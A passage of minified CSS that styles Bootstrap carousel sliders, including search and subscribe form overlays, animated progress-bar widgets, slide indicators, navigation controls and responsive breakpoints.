0}.js_frm_search_transparent>form>div>div>button:hover,.js_frm_search_transparent>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.5)!important;background:rgba(255,255,255,0.4)!important;border:none!important}@media only screen and (max-width:480px){.js_frm_search form{padding:2px;border:1px solid #1b344e}.js_frm_search>form>div input{font-size:10px}.js_frm_search>form>div select{font-size:10px}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{font-size:10px;margin-left:2px}.ps_control_hlfradsarrow .carousel-control{display:none}.js_frm_search{top:10%;width:100%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:14px;margin-bottom:5px}.js_frm_search>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_search{top:5%;width:90%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_search{top:10%;width:90%}}@media(min-width:768px) and (max-width:875px){.js_frm_search{top:10%;width:80%}}#js_frm_040{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_040:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_040:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_040>.carousel-inner>.item>img,#js_frm_040>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_control_hrbrarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:rgba(0,0,0,0.5);display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:3px solid rgba(255,255,255,0.5)}.ps_control_hrbrarrow:hover .carousel-control{opacity:1}.ps_control_hrbrarrow .carousel-control.left{left:0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hrbrarrow .carousel-control.right{right:0;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hrbrarrow .carousel-control.left:hover,.ps_control_hrbrarrow .carousel-control.right:hover{opacity:1;color:rgba(0,0,0,0.7);background:rgba(255,255,255,0.4);border:3px solid rgba(255,255,255,0.4)}.ps_control_hrbrarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hrbrarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_subscribe form{padding:5px;background:rgba(255,255,255,0.7);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_subscribe>form>.row{margin:0}.js_frm_subscribe>form>.row>div{padding:0}.js_frm_subscribe>form .form-group{margin:0}.js_frm_subscribe>form>div input{height:50px;border:0;color:#000;padding:0 20px;font-weight:400;background:rgba(255,255,255,0.7);letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus{border:0;outline:0;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none}.js_frm_subscribe>form>div input::-webkit-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input::-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:-ms-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus::-moz-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-moz-placeholder{color:#000}.js_frm_subscribe{left:0;top:55%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute}.js_frm_subscribe>h3{padding:0;color:rgba(255,255,255,0.8);font-size:40px;font-weight:700;text-shadow:none;margin-bottom:10px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>p{color:rgba(255,255,255,0.8);width:65%;margin:auto;font-size:14px;text-shadow:none;letter-spacing:1px;margin-bottom:20px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{width:100%;height:50px;border:0;outline:0;color:#fff;box-shadow:none;letter-spacing:1px;background:#e6ae48;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div>div>button:hover,.js_frm_subscribe>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.7)!important;background:#e6ae48!important;border:none!important}@media only screen and (max-width:480px){.js_frm_subscribe>form>div input{font-size:10px}.js_frm_subscribe>form>div select{font-size:10px}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{font-size:10px}.ps_control_hrbrarrow .carousel-control{display:none}.js_frm_subscribe{top:10%;width:100%}.js_frm_subscribe>h3{font-size:14px;margin-bottom:5px}.js_frm_subscribe>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_subscribe{top:15%;width:90%}.js_frm_subscribe>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_subscribe{top:15%;width:90%}}@media(min-width:768px) and (max-width:1000px){.js_frm_subscribe{top:25%;width:90%}}#js_graph_041{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_041:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_041:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_041>.carousel-inner>.item>img,#js_graph_041>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_square_trns>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_square_trns>.carousel-indicators li{width:15px;height:15px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators .active{margin:1px;width:15px;height:15px;border:0;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.js_graph_simple{top:10%;width:40%;left:5%;right:auto;overflow:hidden;text-align:center;position:absolute}.js_graph_simple_right{right:5%;left:auto}.js_graph_simple_center{right:0;left:0;margin:auto}.js_graph_simple>h2{color:#fff;font-size:40px;font-weight:700;letter-spacing:1px;text-transform:uppercase;margin-bottom:20px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div{text-align:left}.js_graph_simple>div>span{color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div>.progress{height:30px;margin-bottom:15px;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_simple>div>.progress>.progress-bar{color:#000;font-size:12px;line-height:30px;text-align:right;padding-right:10px;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none}.js_graph_simple>.progress>span{text-align:left}.js_graph_simple>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}@media only screen and (max-width:480px){.ps_indicators_square_trns>.carousel-indicators{display:none}.js_graph_simple{top:0;left:0;width:100%;padding:3px}.js_graph_simple_right{left:0;right:0}.js_graph_simple>h2{font-size:15px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:481px) and (max-width:600px){.js_graph_simple>h2{font-size:25px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:601px) and (max-width:767px){.js_graph_simple{width:55%}.js_graph_simple>h2{margin:0}.js_graph_simple>div>.progress{margin-bottom:0}}@media(min-width:768px) and (max-width:1000px){.js_graph_simple{top:5%;width:55%}}#js_graph_042{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_042:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_042:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_042>.carousel-inner>.item>img,#js_graph_042>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_length_x>.carousel-indicators{left:1%;bottom:5%;width:50%;margin:auto;text-align:left;padding-left:1%;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_length_x>.carousel-indicators li{width:15px;height:5px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators .active{margin:1px;width:15px;height:5px;border:0;background:#fa373d;border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_lx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;display:block;font-size:20px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;color:rgba(255,255,255,0.8);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx .carousel-control.left{right:5%;left:auto}.ps_control_bottom_lx .carousel-control.right{right:3%;left:auto}.ps_control_bottom_lx .carousel-control.left:hover,.ps_control_bottom_lx .carousel-control.right:hover{color:#fa373d;background:transparent}.js_graph_small{top:3%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute}.js_graph_small_right{right:10%;left:auto;text-align:right}.js_graph_small_center{left:0;right:0;margin:auto;text-align:center}.js_graph_small>h2{font-size:45px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>h2:after{left:1%;right:0;bottom:0;width:45%;height:2px;content:"";position:absolute;background:rgba(255,255,255,0.9)}.js_graph_small_right>h2:after{left:auto;right:1%}.js_graph_small_center>h2:after{left:0;right:0;margin:auto}.js_graph_small>div{text-align:left}.js_graph_small>div>span{font-size:15px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>div>span:nth-child(2){float:right}.js_graph_small>div>.progress{height:5px;margin-bottom:40px;background:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_small>div>.progress>.progress-bar{background:#fa373d;-webkit-box-shadow:none;box-shadow:none}.js_graph_small>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3.5s;animation-duration:3.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:7px 15px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:capitalize;background:#fa373d;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_small>a:hover,.js_graph_small>a:active{color:#fa373d;background:rgba(255,255,255,0.9)}@media only screen and (max-width:480px){.ps_indicators_length_x>.carousel-indicators{display:none}.ps_control_bottom_lx .carousel-control{display:none}.js_graph_small{top:0;left:0;width:100%;padding:3px}.js_graph_small_right{left:0;right:0}.js_graph_small>h2{margin:0;font-size:15px}.js_graph_small>h2:after{left:0;width:25%}.js_graph_small_right>h2:after{left:auto;right:0}.js_graph_small>div>.progress{margin-bottom:0}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:481px) and (max-width:600px){.ps_control_bottom_lx .carousel-control.left{right:8%}.js_graph_small{width:50%}.js_graph_small>h2{font-size:25px;margin:0}.js_graph_small>div>.progress{height:13px;margin-bottom:3px}.js_graph_small>div>.progress>.progress-bar{line-height:13px}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:601px) and (max-width:767px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small>div>.progress{margin-bottom:10px}}@media(min-width:768px) and (max-width:1000px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small{top:0}.js_graph_small>div>.progress{margin-bottom:25px}}#js_graph_043{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_043:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_043:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_043>.carousel-inner>.item>img,#js_graph_043>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numbers_x>.carousel-indicators{top:1%;left:1%;width:98%;height:45px;padding-left:1%;cursor:e-resize;overflow-x:auto;text-align:right;margin-left:auto;margin-right:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_numbers_x>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;text-align:center;background:transparent;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_x>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_rx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx .carousel-control.left{left:3%}.ps_control_bottom_rx .carousel-control.right{left:6%;right:auto}.ps_control_bottom_rx .carousel-control.left:hover,.ps_control_bottom_rx .carousel-control.right:hover{color:#434343;background:transparent}.js_graph_striped_anim{top:6%;left:5%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;background:#323433;padding:0 20px 20px 20px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);-moz-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);box-shadow:0 43px 69px -25px rgba(0,0,0,0.75)}.js_graph_striped_anim_right{right:10%;left:auto;text-align:right}.js_graph_striped_anim_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_anim>h2{color:#afafaf;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div{text-align:left}.js_graph_striped_anim>div>span{color:#afafaf;font-size:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_graph_striped_anim>div>span:nth-child(2){float:right}.js_graph_striped_anim>div>.progress{height:15px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px}@-webkit-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}.js_graph_striped_anim>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}.js_graph_striped_anim>div:nth-child(2){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(4){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(6){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(7){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{color:#afafaf;cursor:pointer;font-size:12px;padding:10px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_anim>a:hover,.js_graph_striped_anim>a:active{color:#434343;background:#fff;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}@media only screen and (max-width:480px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:0;left:0;width:100%;padding:3px;opacity:.8}.js_graph_striped_anim_right{left:0;right:0}.js_graph_striped_anim>h2{margin:0;font-size:14px}.js_graph_striped_anim>div>.progress{height:5px;margin-bottom:0}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:1%;width:67%;opacity:.9}.js_graph_striped_anim>h2{font-size:25px;margin:0}.js_graph_striped_anim>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_anim{top:4%;width:65%;opacity:.9}.js_graph_striped_anim>div>.progress{margin-bottom:5px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_anim{width:50%}.js_graph_striped_anim>div>.progress{margin-bottom:15px}}#js_graph_044{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_044:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_044:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_044>.carousel-inner>.item>img,#js_graph_044>.carousel-inner>.item>a>img{width:100%!important;opacity:.9;margin:auto}.ps_indicators_numbers_y>.carousel-indicators{top:1%;left:auto;right:1%;width:55px;height:100%;padding:0;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_t_y .carousel-control{top:10%;opacity:1;width:30px;height:30px;z-index:100;border:0;color:#fff;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y .carousel-control.left{left:2%}.ps_control_l_t_y .carousel-control.right{top:5%;left:2%}.ps_control_l_t_y .carousel-control.left:hover,.ps_control_l_t_y .carousel-control.right:hover{color:#e5ad4a;background:transparent}.js_graph_striped{top:6%;left:10%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_right{right:10%;left:auto;text-align:right}.js_graph_striped_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped>h2{color:#212121;font-size:30px;font-weight:600;position:relative;font-style:italic;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div{text-align:left}.js_graph_striped>div>span{color:#212121;font-size:15px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair 